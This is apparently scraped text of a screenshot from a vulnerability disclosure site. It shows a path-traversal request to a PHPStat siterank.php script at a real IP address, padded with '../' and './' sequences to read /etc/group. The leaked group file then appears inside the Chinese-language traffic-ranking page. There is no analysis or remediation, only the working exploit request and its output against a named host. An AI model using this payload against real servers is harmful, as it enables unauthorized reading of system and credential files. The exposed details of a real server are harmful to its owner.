 115.182.21.51/siterank.php?ranktype=invalid../../../../../../../../../../etc/group/././././././././././././././././././././././././././././././././././././././././
网站首页 用户登陆 用户注册 网站排行
PHPStat 流量统计--网站分类排行榜
综合门户 电脑网络 电信港湾 工商经济 国家地区 金融投资
科学教育 女性天地 情感交流 生活资讯 体育健身 卫生保健
文化艺术 新闻媒体 休闲娱乐 游戏世界 政府机关 图片交换
排行榜
昨日排行（根据昨日 IP 量排行）
root:x:0:root bin:x:1:root,bin,daemon daemon:x:2:root,bin,daemon sys:x:3:root,bin adm:x:4:root,daemon tty:x:5: disk:x:6:root mem:x:8: kmem:x:9: wheel:x:10:root
mail:x:12:mail man:x:15: dip:x:40: ftp:x:50: lock:x:54: nobody:x:99: users:x:100: utmp:x:22: utempter:x:35: audio:x:63:gdm nscd:x:28: floppy:x:19: vcsa:x:69: rpc:x:32:
mailnull:x:47: smmsp:x:51: oprofile:x:16: screen:x:84: pcap:x:77: slocate:x:21: ntp:x:38: ecryptfs:x:101: dbus:x:81: avahi:x:70: sshd:x:74: rpcuser:x:29: nfsnobody:x:65534:
stapdev:x:102: stapusr:x:103: haldaemon:x:68: avahi-autoipd:x:104: xfs:x:43: gdm:x:42: sabayon:x:86: tanglp:x:500: mysql:x:105: nginx:x:501: huxd:x:502:
排名 网站名称 站长 访问量 IP 量 Alexa PageRank
最后更新时间： 1970-01-01 08:00:00
本日排行（根据本日 IP 量排行）
www.wooyun.org